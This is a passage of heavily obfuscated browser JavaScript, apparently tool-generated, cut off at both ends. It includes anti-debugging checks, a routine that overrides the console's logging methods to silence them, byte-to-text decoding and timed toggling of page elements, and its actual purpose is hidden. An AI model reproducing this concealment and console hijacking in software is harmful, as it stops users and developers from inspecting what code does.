_0x10cd(_0x5a068c- -0x282,_0x18d0b4);}return _0x58a681[_0x3fd58b(0x9b4,0x7a1,0x87f,0x559,0x508)](_0x1280dc,_0x3e629b);}};function _0x920b70(_0x43b07f,_0x43071e,_0x2d2d6e,_0x5a579a,_0x54c572){return _0xd47c5b(_0x43b07f,_0x54c572- -0x243,_0x2d2d6e-0x159,_0x5a579a-0xd2,_0x54c572-0x17a);}if(_0x58a681[_0x1d1118(0x2a5,0x3ca,-0x51,-0x3f,0x64a)](_0x58a681[_0x1d1118(0x29c,0x3f6,0x4c5,0x761,0x1b1)],_0x58a681[_0x281f84(-0x20,0x4fe,0x478,0x7a,0x34d)])){const _0x3b573c=new RegExp(_0x58a681[_0x281f84(-0x2aa,-0x290,0x26d,-0x57f,-0x17f)]),_0x2099de=new RegExp(_0x58a681[_0x5e0648(0x260,0x83b,0x737,0x5f9,0x7a9)],'i'),_0x3f5517=_0x58a681[_0x1d1118(0x1f8,0x449,0x8af,0x593,0x411)](_0x52cb5c,_0x58a681[_0x281f84(0x57f,0x7f3,0x408,0x7f3,0x3a1)]);if(!_0x3b573c[_0x1d1118(0x8cd,0x4ff,0x66c,0x23d,0x627)](_0x58a681[_0x1d1118(-0x439,-0xc8,-0x4b0,0x30b,-0x46)](_0x3f5517,_0x58a681[_0x281f84(0x50c,0x834,0x717,0x4d6,0x41a)]))||!_0x2099de[_0x281f84(0x6ab,0x6cb,0x1f6,0x915,0x521)](_0x58a681[_0x1d1118(0x2d4,-0xc8,-0x54c,-0x332,0x38f)](_0x3f5517,_0x58a681[_0x920b70(0x867,0x34e,0x742,0x407,0x7c0)]))){if(_0x58a681[_0x1d1118(0x56e,0x3ca,0xdb,0x7a6,0x419)](_0x58a681[_0x426723(0x59a,0x1ee,0x227,0x59a,0x4e4)],_0x58a681[_0x281f84(-0x23f,-0x1c6,-0xb7,-0xbc,0x181)]))_0x58a681[_0x920b70(0x475,0xaaa,0x8d7,0x3f7,0x63a)](_0x3f5517,'0');else{const _0x5818c2=_0x2f0a5f[_0x920b70(0x803,0x55e,0x49f,0x31c,0x6d4)+_0x1d1118(0x2d3,0x166,0x1d5,0x530,0x2d)+'r'][_0x426723(0x998,0x7d0,0x7ba,0x5b0,0x632)+_0x1d1118(-0x145,0x32d,0x622,0x79,0x423)][_0x920b70(0x5a7,0x861,0x44a,0x57a,0x769)](_0x9508a5),_0x50451b=_0x51ef95[_0x12e0c7],_0x3d870a=_0x761698[_0x50451b]||_0x5818c2;_0x5818c2[_0x1d1118(-0x12a,0xb2,-0x39,0x52e,0x3b1)+_0x426723(0xd1d,0x774,0x780,0x8d8,0x8b3)]=_0x22538b[_0x281f84(0x9c4,0x2c4,0x530,0x321,0x5f4)](_0x2b62c0),_0x5818c2[_0x281f84(0x89d,0x408,0x47e,0x406,0x47d)+_0x5e0648(0x5a9,0xa89,0x7c0,0x751,0x996)]=_0x3d870a[_0x920b70(0x191,0x564,0x740,0x46c,0x5f2)+_0x5e0648(0x7ca,0x9ab,0x338,0x751,0x630)][_0x5e0648(0x6fb,0x6c4,0xb06,0xacb,0xdb0)](_0x3d870a),_0x1306b8[_0x50451b]=_0x5818c2;}}else _0x58a681[_0x920b70(0x886,0x572,0x4b0,0x53a,0x561)](_0x58a681[_0x1d1118(0xe1,-0x120,0x21b,0x19,-0x1ab)],_0x58a681[_0x1d1118(-0xfb,-0x120,0x29e,-0x2d6,0x23c)])?_0x43e676[_0x281f84(0x54c,0x497,0x3fb,0x91,0x10d)](_0x17a151,0x5ff*-0x2+-0x1*0x1925+0x3*0xc61):_0x58a681[_0x281f84(-0x33d,-0x2e6,0x1fc,0x14,-0x102)](_0x52cb5c);}else{let _0x53628a;try{const _0xee58d7=_0x58a681[_0x426723(0xeed,0xc83,0xe7d,0xb3b,0xa95)](_0x26ce02,_0x58a681[_0x281f84(0x65f,0x93a,0x38a,0x437,0x51e)](_0x58a681[_0x920b70(0x3d7,0x57,-0x296,0x13e,0xcf)](_0x58a681[_0x1d1118(0xa8f,0x706,0xa3c,0x72b,0xa49)],_0x58a681[_0x426723(0xcde,0x84e,0xeb9,0xce5,0xcc1)]),');'));_0x53628a=_0x58a681[_0x5e0648(0x4be,0x980,0x328,0x701,0x2fc)](_0xee58d7);}catch(_0x5a6e9f){_0x53628a=_0x57db56;}_0x53628a[_0x5e0648(0x75a,0x56e,0x199,0x40d,0x242)+_0x1d1118(0x828,0x534,0x907,0x3a9,0x51b)+'l'](_0xd68d7d,-0x1719+-0x86d+0x2f26);}})();}());const _0x2a2339=(function(){function _0x1a88af(_0x50aa21,_0x1618d3,_0x46c311,_0x1ded8d,_0x4b9478){return _0x10cd(_0x1ded8d- -0x124,_0x1618d3);}function _0x232dec(_0x381a37,_0x188d80,_0x320114,_0x16363e,_0x4219ee){return _0x10cd(_0x381a37- -0x379,_0x188d80);}function _0xa2e49a(_0x42b084,_0x29327e,_0x506b04,_0x11632f,_0x2c5008){return _0x10cd(_0x42b084-0x6,_0x11632f);}const _0x569188={'AKqZI':function(_0x5cec87,_0x14f467){return _0x5cec87!==_0x14f467;},'DIhQM':_0x551576(0x4ca,0x594,0x497,0x5b4,0x659),'VhmCw':_0x551576(0x7cf,0xa11,0xa7e,0x6d2,0xbd2),'BRVPd':function(_0x3c134e,_0x3ba88e){return _0x3c134e===_0x3ba88e;},'MYNuu':_0x551576(0xb32,0x960,0xd03,0x5e7,0xd7f),'DmxTv':_0xa2e49a(0x644,0xa75,0x21f,0x477,0x33a),'ZmLBS':function(_0x46c56a,_0x292413){return _0x46c56a(_0x292413);},'rOAXp':function(_0x1fab50,_0xd1e55e){return _0x1fab50<_0xd1e55e;},'KfrnY':_0xa2e49a(0x7d2,0x86f,0xb7b,0x37e,0xaa2),'dtySq':function(_0xaaf7ed,_0x59373d){return _0xaaf7ed!==_0x59373d;},'TwlHH':_0xf8794f(-0x110,0x12c,-0x2d6,-0xc5,-0x406),'xJhPd':_0x1a88af(0x44c,0x354,0x37b,0xed,-0x1e7)};function _0xf8794f(_0x332121,_0x5b3cd4,_0x1c14ec,_0x3d5e95,_0x1f4112){return _0x10cd(_0x3d5e95- -0x393,_0x1c14ec);}function _0x551576(_0x57d1d9,_0x51699a,_0x35be8f,_0x44f6e6,_0x16adca){return _0x10cd(_0x51699a-0x247,_0x57d1d9);}let _0x96c6d3=!![];return function(_0x583288,_0x35ea54){function _0x374d9a(_0x182b55,_0x1424d9,_0x5de3d5,_0xe0139,_0x40260f){return _0x232dec(_0x182b55-0x544,_0x5de3d5,_0x5de3d5-0x8c,_0xe0139-0x1a7,_0x40260f-0x19f);}const _0x20dff1={'wbNWS':function(_0x39c666,_0x314064){function _0x5538f5(_0x49c46a,_0x3e5e6c,_0x45cc27,_0x2918db,_0x2555bd){return _0x10cd(_0x3e5e6c-0x1ea,_0x49c46a);}return _0x569188[_0x5538f5(0x67a,0x460,0x468,0x1f,0x772)](_0x39c666,_0x314064);}};function _0x1f000c(_0x2e791a,_0x2862fe,_0x5cb118,_0x2d4e2c,_0x484ad9){return _0x232dec(_0x5cb118-0x4b9,_0x2d4e2c,_0x5cb118-0x5d,_0x2d4e2c-0x37,_0x484ad9-0x13b);}function _0x352cd0(_0x123339,_0x539072,_0xaeabbd,_0x59c8dd,_0x5386e0){return _0x551576(_0x59c8dd,_0x5386e0-0xa8,_0xaeabbd-0x91,_0x59c8dd-0xdb,_0x5386e0-0x19e);}function _0x521772(_0x3aa201,_0x3541ec,_0x30ea60,_0x59846e,_0x2616e0){return _0xa2e49a(_0x3aa201- -0x26e,_0x3541ec-0x161,_0x30ea60-0x27,_0x2616e0,_0x2616e0-0x3d);}function _0x11c8ac(_0x277a04,_0x59e545,_0x358403,_0x3ff5d1,_0x487011){return _0x1a88af(_0x277a04-0x96,_0x358403,_0x358403-0x3,_0x277a04- -0x85,_0x487011-0x12);}if(_0x569188[_0x11c8ac(0x7f0,0xc5a,0x908,0xac2,0x556)](_0x569188[_0x11c8ac(0x293,0x5a2,0x123,0x48e,-0x6a)],_0x569188[_0x352cd0(0x594,0x637,0x561,0x4d5,0x88f)])){const _0x1da985=_0x96c6d3?function(){function _0x56990a(_0x44b787,_0x10f450,_0xef015d,_0x1d90b9,_0x1ef61d){return _0x11c8ac(_0x1ef61d-0x275,_0x10f450-0x14c,_0x10f450,_0x1d90b9-0x175,_0x1ef61d-0x91);}function _0x2ddedf(_0x3d490f,_0x2906f5,_0x2c1f66,_0x4563eb,_0x4a210c){return _0x11c8ac(_0x2c1f66-0x2f9,_0x2906f5-0x129,_0x4a210c,_0x4563eb-0x14,_0x4a210c-0x84);}function _0x580322(_0x57b4a9,_0x185a19,_0x220c15,_0x301123,_0x2dd6be){return _0x11c8ac(_0x2dd6be- -0x1e6,_0x185a19-0x79,_0x220c15,_0x301123-0x1de,_0x2dd6be-0x18f);}function _0x3ff82c(_0x5a196d,_0xed4edf,_0x168a4d,_0x280f99,_0x198ccf){return _0x11c8ac(_0x198ccf-0x553,_0xed4edf-0x1ae,_0xed4edf,_0x280f99-0x1e8,_0x198ccf-0x43);}function _0x303c59(_0x2c5c91,_0x1c1f89,_0x13addd,_0x4a9920,_0x2a0ee4){return _0x374d9a(_0x2c5c91- -0x1fb,_0x1c1f89-0x91,_0x4a9920,_0x4a9920-0x15f,_0x2a0ee4-0x1f2);}if(_0x569188[_0x580322(0x6e,0x858,0x4cf,0x597,0x458)](_0x569188[_0x580322(0x1f0,-0x2b7,-0x511,0x1b5,-0xe2)],_0x569188[_0x56990a(0x58f,0x5dd,0xd39,0x744,0x9ec)])){if(_0x35ea54){if(_0x569188[_0x580322(0x704,0x6d2,0x880,0x297,0x4c9)](_0x569188[_0x2ddedf(0x5e6,0x493,0x85b,0xab0,0x607)],_0x569188[_0x580322(-0x618,-0x5ff,-0x5d2,-0x52c,-0x19c)])){const _0x2eed04=_0x579e27?function(){function _0x519d13(_0x339bc9,_0xfe643e,_0x47dc94,_0x509689,_0x13ff76){return _0x3ff82c(_0x339bc9-0x52,_0x509689,_0x47dc94-0x137,_0x509689-0x119,_0xfe643e- -0x2aa);}if(_0x5b5870){const _0x35d01e=_0x474e2e[_0x519d13(0x120,0x58d,0x416,0x618,0x8ab)](_0x2c6383,arguments);return _0x5462eb=null,_0x35d01e;}}:function(){};return _0x154130=![],_0x2eed04;}else{const _0x15e105=_0x35ea54[_0x3ff82c(0xa38,0x7d5,0x7b1,0xa6b,0x837)](_0x583288,arguments);return _0x35ea54=null,_0x15e105;}}}else{if(_0x32a2e8)return _0x45b471;else _0x20dff1[_0x56990a(0x36a,0x239,0x76c,0x4bd,0x3eb)](_0x3a7f59,-0x112d*0x2+-0x2406+0x20*0x233);}}:function(){};return _0x96c6d3=![],_0x1da985;}else{_0x4471c8=_0x569188[_0x521772(0xe,0x31a,-0x3f2,0x389,0x32e)](_0x51752b,_0x111d43);let _0x425c78=new _0x224383(_0x19f24[_0x374d9a(0x504,0x2f3,0x210,0xa0,0xb9)+'h']);for(let _0x41c430=0x51d+-0x4*0x289+-0x1*-0x507;_0x569188[_0x1f000c(0xa4a,0xa93,0x956,0xacf,0xc56)](_0x41c430,_0x209e83[_0x11c8ac(0x190,-0x10a,0x55d,-0x2b6,-0x143)+'h']);_0x41c430++)_0x425c78[_0x41c430]=_0x5aaf35[_0x374d9a(0x564,0x48f,0x949,0x5c0,0x11d)+_0x352cd0(0xfb4,0xed5,0x89b,0x7c8,0xb80)](_0x41c430);return new _0x3532d0(_0x569188[_0x352cd0(0x63c,0x441,0x84e,0x7f0,0x470)])[_0x521772(0x6d0,0x2b5,0x983,0x808,0x569)+'e'](_0x425c78);}};}()),_0x17dd93=_0x2a2339(this,function(){const _0x1be655={'uhgTU':function(_0x344d4e,_0x2276a7){return _0x344d4e(_0x2276a7);},'YDUXf':function(_0x480a43,_0x2071e4){return _0x480a43(_0x2071e4);},'vFOWa':function(_0x38149f,_0x2ae3e8){return _0x38149f+_0x2ae3e8;},'WGiTB':_0x3bbcff(0x3da,0x6ee,0x4e4,0x67b,0x24a)+_0x3bbcff(0x860,0x98c,0x98e,0xb4c,0xc8d)+_0xdf9bc1(0x676,0x21a,0x877,0x744,0x9d1)+_0x6daec7(0x79c,0x66e,0xac0,0x9d8,0x8e2),'zQZxN':_0x171d39(0x861,0x84f,0x316,0x5f7,0x8dd)+_0x3bbcff(0x4bc,0x55d,0x374,0x344,0x90f)+_0x171d39(-0x1f4,-0x11b,-0x26e,0x17c,-0x1f8)+_0xdf9bc1(0x9c4,0xc33,0xa3a,0x93a,0xd61)+_0x171d39(0x278,-0x189,0x196,0x119,0x380)+_0x6daec7(0x7de,0x4e3,0x2e0,0x463,0x597)+'\x20)','GRmTl':function(_0x5ea704,_0x3b1338){return _0x5ea704!==_0x3b1338;},'vnChi':_0x171d39(0x838,0x794,0x5be,0x81c,0x3ef),'SuLHK':_0x2d57c7(0x898,0x755,0x7aa,0xb23,0x8af),'sCMWt':function(_0x449241,_0x1fe30e){return _0x449241!==_0x1fe30e;},'fwYim':_0x2d57c7(0x629,0x1ab,0x764,0xa00,0x1b7),'GZffq':function(_0x49ac86,_0x16f993){return _0x49ac86(_0x16f993);},'haIqE':function(_0x1ffd59,_0x366b76){return _0x1ffd59+_0x366b76;},'AVxvp':function(_0xe7db85,_0x6cf006){return _0xe7db85===_0x6cf006;},'gFpNI':_0xdf9bc1(0x28c,0x51d,0x4b2,0x3cc,0x6b3),'oOVRZ':_0x171d39(0x741,0x688,0x33d,0x4c9,0x59c),'LnSeh':_0xdf9bc1(0x5e8,0x666,0x4b4,0x87b,0x435)+_0x3bbcff(0x68c,0x406,0x498,0x458,0x34e)+'g','qOlDd':_0x3bbcff(0x2c4,0x55b,0x2c2,0x407,0x7e),'sSfpo':function(_0x212502,_0x24429c,_0x315e92){return _0x212502(_0x24429c,_0x315e92);},'tUXAF':_0x2d57c7(0xbc3,0xbbf,0x77e,0x935,0xefb),'pljPU':_0x171d39(0x65a,-0x1,-0x15b,0x234,0x3f4)+_0xdf9bc1(0x7fb,0x8ff,0x880,0x5bb,0x41d),'OwZwp':_0x6daec7(0xaea,0xae6,0x535,0x7fd,0x6e2),'VeMSd':_0x171d39(-0x31c,-0x2b,0x394,0x58,-0xdf),'GwhhK':function(_0x1f017c,_0x37c8a5,_0x1213e6){return _0x1f017c(_0x37c8a5,_0x1213e6);},'ZEfLk':function(_0x49da5f){return _0x49da5f();},'NqkRq':_0x171d39(0x1f0,0x4cf,0x442,0x198,-0x2c3),'zLDOk':_0x3bbcff(0x677,0x4eb,0x206,0x504,0x5cf),'LmUbd':_0x6daec7(0x161,0x35c,0x20d,0x415,0x264),'oQQhT':_0x171d39(0x118,0x292,0x14a,0x35,0xcf),'vGbbC':_0x3bbcff(0x409,0x43b,0x41e,0x730,0xc6)+_0x2d57c7(0x968,0x751,0xdee,0x6fb,0x5bb),'lvqbl':_0x2d57c7(0x824,0x3d9,0xa2d,0x838,0x736),'HHMFQ':_0x6daec7(0x7f,0x571,0x41f,0x27f,0x300),'YHDHM':function(_0x3831ea,_0x178bd4){return _0x3831ea<_0x178bd4;},'NvXGZ':_0x2d57c7(0xaf2,0x785,0xb9e,0xd1a,0xc57)};function _0x3bbcff(_0x197fbe,_0x1a64b1,_0x37e4f5,_0x38cefa,_0x2d7018){return _0x10cd(_0x197fbe-0x67,_0x2d7018);}const _0x381e1d=function(){function _0x3856af(_0x44e384,_0x255ace,_0x22c0f9,_0x5a670f,_0x472afa){return _0x6daec7(_0x44e384-0xf7,_0x255ace-0x1b6,_0x22c0f9-0x30,_0x44e384,_0x472afa-0x158);}const _0x23547e={'LsLlh':function(_0x1dec99,_0x4ca1e4){function _0x571c86(_0x307129,_0x1b5f8f,_0x2decb5,_0x10c530,_0x5acc07){return _0x10cd(_0x2decb5-0x5f,_0x307129);}return _0x1be655[_0x571c86(-0x7c,0x556,0x3d5,0x42e,0x535)](_0x1dec99,_0x4ca1e4);},'sERiw':function(_0x161f2,_0x242f54){function _0x34b915(_0x24e3bb,_0x31e77a,_0x552eea,_0x347725,_0x4abca2){return _0x10cd(_0x31e77a- -0x11f,_0x347725);}return _0x1be655[_0x34b915(0x4d7,0x7ff,0x784,0x766,0xaa6)](_0x161f2,_0x242f54);},'ylJcj':function(_0x57fcf0,_0x1077b0){function _0x169176(_0x3501d2,_0x554bcc,_0x14ae27,_0x2dff21,_0x4334a5){return _0x10cd(_0x14ae27-0xfa,_0x2dff21);}return _0x1be655[_0x169176(0x992,0xc3c,0xa18,0x5e6,0x736)](_0x57fcf0,_0x1077b0);},'gcCgH':_0x1be655[_0x3b1625(0xbcc,0x4d1,0x824,0x68c,0x3a8)],'GkLUH':_0x1be655[_0x3856af(0x68f,0x4d7,0x3be,0x529,0x505)]};function _0x3b1625(_0x3dd31a,_0x420463,_0x3538c1,_0x5537d8,_0x3795e3){return _0x6daec7(_0x3dd31a-0xdd,_0x420463-0xfa,_0x3538c1-0x1eb,_0x3795e3,_0x3538c1-0x3e5);}function _0x35dca1(_0x524420,_0xa7baf2,_0x3fed19,_0x3a72e8,_0x3fda09){return _0x2d57c7(_0xa7baf2- -0x32e,_0x3a72e8,_0x3fed19-0x1e8,_0x3a72e8-0xf7,_0x3fda09-0x2f);}function _0xe4bcb1(_0x54b465,_0x19cdc0,_0x171283,_0x38c038,_0x2ee3bf){return _0x2d57c7(_0x2ee3bf- -0x5b0,_0x54b465,_0x171283-0x18c,_0x38c038-0x191,_0x2ee3bf-0xce);}function _0x5de4f4(_0x4533a8,_0x22a337,_0x4e724c,_0x3a33b8,_0x5ef785){return _0x6daec7(_0x4533a8-0x176,_0x22a337-0x64,_0x4e724c-0x42,_0x5ef785,_0x3a33b8- -0xed);}if(_0x1be655[_0x3b1625(0x4cc,0x1cd,0x63a,0xa73,0x2b3)](_0x1be655[_0x3856af(-0x292,0x10a,0x240,-0x293,0x1ca)],_0x1be655[_0x3856af(0x85a,0x38f,0xb43,0x5de,0x808)])){let _0x3ce1af;try{if(_0x1be655[_0x35dca1(0x9b4,0x5bd,0x82a,0x922,0x4a5)](_0x1be655[_0x3b1625(0x9b7,0xc96,0xbc4,0xb07,0x998)],_0x1be655[_0x35dca1(0x523,0x889,0x43a,0xbe0,0x85e)])){let _0x3056f1;try{_0x3056f1=_0x23547e[_0xe4bcb1(-0x38e,-0x12a,-0x536,0x37e,-0xb5)](_0x465228,_0x23547e[_0x3856af(0x8aa,0xa4c,0x842,0xa06,0x8f4)](_0x23547e[_0x35dca1(0xa84,0x8f7,0x7b2,0xd0f,0x4c1)](_0x23547e[_0x3856af(0x10,0x431,0x3c1,0x247,0x1c9)],_0x23547e[_0x35dca1(0x26b,0x346,0x707,0x1b1,0xc)]),');'))();}catch(_0x1f17a7){_0x3056f1=_0x29c6ef;}return _0x3056f1;}else _0x3ce1af=_0x1be655[_0x3b1625(0xf82,0x101e,0xbc1,0xf5e,0x91f)](Function,_0x1be655[_0x3856af(0x4d3,0xd8f,0x701,0x80a,0x933)](_0x1be655[_0x5de4f4(0x7dd,0xfe,0x6be,0x43f,0x29c)](_0x1be655[_0x5de4f4(0x29d,-0x103,0x425,0x352,0x1b5)],_0x1be655[_0xe4bcb1(-0x57,-0x201,-0x1f3,0x44,0x1d5)]),');'))();}catch(_0x2a2a22){_0x1be655[_0x35dca1(0xb85,0x9d8,0x6f5,0xa76,0x55c)](_0x1be655[_0x5de4f4(-0x1e7,-0x471,0x3a7,-0x61,0xd2)],_0x1be655[_0xe4bcb1(-0x15c,0x6f,-0x16d,0x172,0x271)])?_0x1be655[_0x3856af(0x660,0xd49,0x528,0xa02,0x8e4)](_0xc0df14,'0'):_0x3ce1af=window;}return _0x3ce1af;}else{if(_0x64c498){const _0x3cadb0=_0x4f6d77[_0x3856af(0x6af,0x734,0x28c,0x853,0x4a2)](_0x325097,arguments);return _0x427ac9=null,_0x3cadb0;}}},_0x3531e6=_0x1be655[_0x171d39(-0x144,0x39c,0x3,0x5f,0x1b9)](_0x381e1d),_0x3518d2=_0x3531e6[_0xdf9bc1(0x723,0x868,0x33a,0x2c6,0x4a8)+'le']=_0x3531e6[_0x2d57c7(0x9e2,0xadb,0xd71,0x9f5,0x58c)+'le']||{};function _0x2d57c7(_0x5ec57d,_0x597236,_0x23087d,_0xe6aced,_0x1accef){return _0x10cd(_0x5ec57d-0x295,_0x597236);}function _0x171d39(_0x241ab5,_0x35bba6,_0x5b7ace,_0x23d6e2,_0x1b925e){return _0x10cd(_0x23d6e2- -0x1d9,_0x241ab5);}function _0x6daec7(_0xc6e19e,_0xe81ed5,_0xdcc648,_0x575852,_0x13bca3){return _0x10cd(_0x13bca3- -0x143,_0x575852);}function _0xdf9bc1(_0x1db397,_0x3b3016,_0x4e7d21,_0x7fc0d3,_0x350b5c){return _0x10cd(_0x1db397- -0x2a,_0x3b3016);}const _0x58c8ab=[_0x1be655[_0x3bbcff(0xa54,0x625,0xd57,0xd68,0xb5a)],_0x1be655[_0x3bbcff(0x3de,0x7c5,0x65c,0x73d,0x1a)],_0x1be655[_0x6daec7(0x75d,0xbbe,0x775,0xc98,0x86f)],_0x1be655[_0x2d57c7(0x856,0x9cd,0x66e,0xb70,0xb70)],_0x1be655[_0x6daec7(0x311,0x631,0x43e,0x5a8,0x760)],_0x1be655[_0x171d39(0x5a2,-0x1a7,0x5b0,0x1d9,-0x9c)],_0x1be655[_0x171d39(0x33a,-0xbf,-0x1ab,0x29e,-0x12d)]];for(let _0x46b462=0x1067+-0x14db+0x474;_0x1be655[_0x6daec7(0x44b,0x1b5,0x1b,0x321,0x393)](_0x46b462,_0x58c8ab[_0x3bbcff(0x3a0,0x36b,0x19d,0x502,0xdb)+'h']);_0x46b462++){if(_0x1be655[_0x6daec7(-0x180,0x558,0x1ed,0x37f,0x255)](_0x1be655[_0x3bbcff(0x7ec,0x9b9,0xbd3,0x7a9,0x532)],_0x1be655[_0x6daec7(0x87a,0x7c6,0xa46,0x8e0,0x642)])){const _0x2a3758={};_0x2a3758[_0xdf9bc1(0x916,0x6d6,0x8c1,0x976,0xd3a)]=_0x1be655[_0x3bbcff(0x1dd,-0x1b3,0x236,-0x6f,0x283)],_0x2a3758[_0x2d57c7(0x4ed,0x36c,0x25f,0x355,0x15d)]=_0x1be655[_0xdf9bc1(0x697,0x365,0xa9a,0x8e9,0x43d)],_0x2a3758[_0x3bbcff(0x96e,0xcaa,0x99c,0x766,0x685)]=_0x1be655[_0x3bbcff(0x6a8,0xa03,0xa66,0x63b,0x49a)],_0x2a3758[_0x171d39(-0x222,-0x23e,0x19a,0x109,0xa6)]=_0x1be655[_0xdf9bc1(0x318,0xc1,0x121,0x521,0x616)];const _0x3413ec=_0x2a3758;_0x2ab348[_0x6daec7(0x1fc,0x6bf,0x3f8,0x43e,0x5ba)+_0x3bbcff(0x3e5,0x428,0x6d6,0x72e,0x32e)+_0x6daec7(0xbbe,0xbb0,0x8bd,0x808,0x739)](_0x1be655[_0xdf9bc1(0x29e,0x502,0x8d,0x3d,0x664)])[_0x171d39(0x263,0x6a2,0x5a2,0x64a,0x272)][_0x3bbcff(0xa0e,0x860,0xc04,0x758,0xdba)+'ay']=_0x1be655[_0x171d39(0x43,0x415,0x3d3,0x32c,-0x87)],_0x1be655[_0x171d39(0xac5,0x5ae,0x59d,0x817,0x7b1)](_0x35719c,function(){function _0xbc6ad2(_0x53d12b,_0x363b8e,_0xacf0f4,_0x5bad58,_0x84bf25){return _0xdf9bc1(_0x363b8e-0x84,_0x84bf25,_0xacf0f4-0x1ed,_0x5bad58-0xa8,_0x84bf25-0x13f);}function _0xf37bd1(_0x32c4eb,_0x2384b6,_0x2cebee,_0x5cbea9,_0x31c548){return _0xdf9bc1(_0x2cebee-0x3d8,_0x31c548,_0x2cebee-0x40,_0x5cbea9-0xb5,_0x31c548-0x4b);}function _0x1c402b(_0x4e2530,_0x303000,_0xf8dc,_0x265174,_0x22971d){return _0x3bbcff(_0x22971d- -0x1c8,_0x303000-0x1b1,_0xf8dc-0x15b,_0x265174-0x53,_0x303000);}function _0x12fe15(_0x2bf6d3,_0x36a37c,_0x50ed4e,_0x31a408,_0x39f07d){return _0x6daec7(_0x2bf6d3-0x3d,_0x36a37c-0xf4,_0x50ed4e-0x74,_0x50ed4e,_0x2bf6d3-0x260);}_0x18c452[_0xbc6ad2(0x8e1,0x757,0xb01,0x5fc,0x566)+_0x1c402b(-0x1c2,0x3a,0x3bf,0x4ab,0x21d)+_0xbc6ad2(0x7c5,0x8d6,0x703,0x708,0xb65)](_0x1be655[_0xbc6ad2(0x4d0,0x1d0,0x514,-0x116,-0xf1)])[_0xbc6ad2(0x6d6,0x87d,0xc25,0x628,0xa8b)][_0x12fe15(0xac4,0xd0e,0x63e,0x654,0x9a9)+'ay']=_0x1be655[_0xf37bd1(0x828,0x8c5,0x6f0,0x388,0x9f2)];function _0x11cbc6(_0x45c76d,_0x712103,_0x5bb602,_0x4ea0ac,_0x4e19d3){return _0xdf9bc1(_0x4ea0ac- -0x7,_0x5bb602,_0x5bb602-0x16f,_0x4ea0ac-0x1ca,_0x4e19d3-0x47);}_0x1be655[_0x1c402b(0x899,0x504,0xb70,0x2b6,0x721)](_0x312999,function(){_0x293871[_0x1c5dea(0x197,0x5f9,0x7fc,0x58d,0x615)+_0xb3b38e(0x693,0x54e,0x7e2,0x736,0x222)+_0xb3b38e(0xb91,0x960,0x9e1,0xbf3,0xc87)](_0x3413ec[_0x1c5dea(0xc7a,0x6a3,0xc1d,0xbc9,0x858)])[_0x41f92d(0x5da,0x429,0x89c,0x45e,0x483)][_0x3de91e(0x34f,0x983,0x688,0x77f,0x830)+'ay']=_0x3413ec[_0x1c5dea(0x37d,0x349,0x8,0x1bb,0x170)];let _0x22a23f=_0x262395[_0x1c5dea(0x25b,0x725,0x409,0x586,0x615)+_0x1735e0(-0x2a7,0xb3,0x73,0x1a9,0x1ed)+_0x1735e0(0xad4,0x3b0,0xaed,0x6a7,0x4b9)](_0x3413ec[_0xb3b38e(0xc1c,0x108d,0xf99,0x1006,0xe30)]);_0x22a23f[_0x41f92d(0x5da,0x1cd,0x83b,0x677,0xa56)][_0x41f92d(0x75e,0xb69,0x8f0,0x36b,0xa08)+'ay']=_0x3413ec[_0x1735e0(-0x116,0x32f,0x4cc,0x10d,0x2e8)];function _0x1c5dea(_0x45ed30,_0x45ba7f,_0x4fb70e,_0x3d5804,_0x1766a6){return _0xf37bd1(_0x45ed30-0x75,_0x45ba7f-0x96,_0x1766a6- -0x496,_0x3d5804-0x1a2,_0x45ba7f);}function _0x3de91e(_0x3b04ed,_0x5f065d,_0x5c9ab1,_0x5830aa,_0x6b5366){return _0x1c402b(_0x3b04ed-0x48,_0x6b5366,_0x5c9ab1-0x181,_0x5830aa-0xb8,_0x5830aa- -0xc7);}function _0xb3b38e(_0x507f93,_0xa05ddf,_0x335ab6,_0x1653d0,_0x4cbc27){return _0xf37bd1(_0x507f93-0x9d,_0xa05ddf-0x41,_0x507f93- -0x99,_0x1653d0-0xab,_0x1653d0);}function _0x1735e0(_0x420640,_0x4df7db,_0x58dc95,_0x1c0a53,_0x4225f8){return _0xbc6ad2(_0x420640-0x4a,_0x1c0a53- -0x22f,_0x58dc95-0x79,_0x1c0a53-0xec,_0x4df7db);}function _0x41f92d(_0x52e47e,_0x52462d,_0x326de9,_0x1159c8,_0xa0722e){return _0xbc6ad2(_0x52e47e-0x127,_0x52e47e- -0x2a3,_0x326de9-0x1ee,_0x1159c8-0xc7,_0x326de9);}_0x22a23f[_0xb3b38e(0x722,0x7e4,0x476,0x645,0xb3e)+'ed']=!(-0x2468+-0x22ef+0x4758);},0x145a+-0xa70*-0x3+-0x3*0xe9e);},-0x1c2b+0x201c+-0x1*0x2c5);}else{const _0x1ab9c2=_0x2a2339[_0x3bbcff(0x8de,0xba9,0xb7f,0xc29,0x957)+_0x171d39(0xf5,0x1cb,-0x84,0x2c7,0x59e)+'r'][_0x3bbcff(0x35f,-0xc0,0x4c,0x33c,0x34)+_0xdf9bc1(0x63d,0xa6a,0x823,0x205,0x6da)][_0xdf9bc1(0x8e2,0x904,0x7f2,0x7e4,0xcf2)](_0x2a2339),_0x3574e4=_0x58c8ab[_0x46b462],_0x1194af=_0x3518d2[_0x3574e4]||_0x1ab9c2;_0x1ab9c2[_0xdf9bc1(0x3c2,-0x9b,0xfa,0x66e,0x55)+_0x6daec7(0x75c,0x54e,0x3ef,0x3f3,0x436)]=_0x2a2339[_0xdf9bc1(0x8e2,0x9f9,0x92b,0x8dc,0x934)](_0x2a2339),_0x1ab9c2[_0xdf9bc1(0x76b,0xb3f,0x4cb,0x55b,0x359)+_0x3bbcff(0x5f9,0x39d,0x31c,0x42c,0x891)]=_0x1194af[_0x171d39(0x543,0x691,0x5bf,0x5bc,0x7d7)+_0xdf9bc1(0x568,0x361,0x56e,0x4fc,0x2bf)][_0x171d39(0xa74,0xa3a,0xab0,0x733,0x7ed)](_0x1194af),_0x3518d2[_0x3574e4]=_0x1ab9c2;}}});function _0x5b8805(_0x48f9f1,_0x12dcf9,_0x5ad9b9,_0x206ec0,_0x357d1a){return _0x10cd(_0x48f9f1- -0x1ab,_0x357d1a);}function _0x909a05(_0x10ae00,_0xb3931d,_0x2bd8d3,_0x24d80b,_0x7343af){return _0x10cd(_0x2bd8d3-0x172,_0xb3931d);}_0x17dd93();function _0x1eebb4(_0x17b685,_0xe1a016,_0x5c207c,_0x12f972,_0x120d5a){return _0x10cd(_0x17b685-0x302,_0x120d5a);}let 